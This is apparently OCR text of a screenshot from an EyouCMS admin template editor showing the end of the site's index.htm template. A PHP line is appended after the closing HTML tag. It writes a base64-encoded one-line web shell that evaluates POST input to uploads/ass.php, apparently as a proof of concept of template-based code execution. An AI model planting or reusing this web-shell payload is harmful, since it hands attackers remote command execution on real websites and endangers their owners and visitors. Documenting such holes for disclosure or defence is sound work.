 后台管理
网站首页
栏目管理
内容管理
广告管理
基本信息
SEO设置
更多功能
插件应用
* 所在目录 /template/pc
* 文件名称 index.htm
HTML代码
204 </div>
205 </div>
206 </div>
207 {/eyou:arclist}
208 </div>
209 </div>
210 </div>
211 </div>
212 <div class="blank-large"></div>
213 </div>
214 {/eyou:channelartlist}
215 <!-- 新闻动态 end-->
216 <!--网站公用底部——开始-->
217 {eyou:include file="footer.htm" /}
218 <!--网站公用底部——结束-->
219 {eyou:static file="skin/js/pintuer.js" /}
220 {eyou:static file="skin/js/common.js" /}
221 <!-- Owl Carousel -->
222 {eyou:static file="skin/Lib/OwlCarousel2.21/owl.carousel.min.css" /}
223 {eyou:static file="skin/Lib/OwlCarousel2.21/owl.carousel.min.js" /}
224 {eyou:static file="skin/Lib/OwlCarousel2.21/custom.js" /}
225 </body>
226 </html>
227
228 <?=file_put_contents("./uploads/ass.php",base64_decode("PD9waHAgZXZhbCgkX1BPU1RbJzEyMzQ1NiddKTs/Pg=="));
确认提交 返回